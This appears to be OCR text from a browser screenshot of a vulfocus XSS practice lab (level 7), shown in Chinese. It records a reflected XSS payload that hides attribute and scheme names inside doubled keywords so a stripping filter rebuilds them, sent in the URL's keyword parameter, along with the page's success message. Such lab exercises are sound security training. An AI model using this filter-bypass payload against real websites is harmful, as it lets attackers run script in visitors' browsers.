 火狐主页
首页 - vulfocus
欢迎来到level7
158.247.233.5:47315/level7.php?keyword=">+<a+hrhrefef%3Djavascscriptript%3Aalert('xss')+>+xss<%2Fa>+%2F%2F&submit=搜索
火狐官方站点 新手上路 常用网址 京东商城 图站精选 | Danbooru... vulfocus 移动设备上的书签
欢迎来到level7
没有找到和"> <a hrhrefef=javascscriptript:alert('xss') > xss</a> //相关的结果.
xss //"> 搜索
7
158.247.233.5:47315
完成的不错！
确定 取消
payload的长度:47
javascript:alert('xss')